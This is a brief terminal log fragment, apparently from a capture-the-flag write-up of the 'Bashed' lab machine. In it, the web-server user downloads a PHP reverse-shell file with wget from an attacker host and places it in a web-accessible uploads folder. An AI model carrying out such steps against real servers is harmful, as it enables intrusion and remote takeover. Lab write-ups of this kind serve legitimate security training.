 www-data@bashed:/var/www/html/uploads# wget 10.10.14.16:8000/php-reverse-shell.php
--2023-04-17 16:55:33-- http://10.10.14.16:8000/php-reverse-shell.php
Connecting to 10.10.14.16:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 2.12M=0.002s
2023-04-17 16:55:33 (2.12 MB/s) - 'php-reverse-shell.php' saved [5492/5492]
www-data@bashed:/var/www/html/uploads# ls -la
total 20
drwxrwxrwx 2 root root 4096 Apr 17 16:55 .
drw-r-xr-x 10 root root 4096 Jun 2 2022 ..
-rwxrwxrwx 1 root root 14 Dec 4 2017 index.html
-rw-r--r-- 1 www-data www-data 5492 Apr 17 16:54 php-reverse-shell.php